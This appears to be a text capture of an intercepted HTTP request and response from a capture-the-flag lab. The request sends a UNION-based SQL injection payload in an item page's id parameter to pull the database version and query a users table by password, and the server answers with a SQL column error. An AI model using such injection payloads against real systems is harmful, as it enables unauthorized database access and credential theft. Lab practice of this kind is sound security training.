 Request
Pretty Raw Hex
\n
1 GET /item.php?id=
1+UNION+ALL+SELECT+NULL,NULL,version(),NULL,(SELECT+USER+FROM+park.users+WHERE+pas
sword=ih8dinos) HTTP/1.1
2 Host: 10.10.91.54
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
Unknown column 'USER' in 'field list'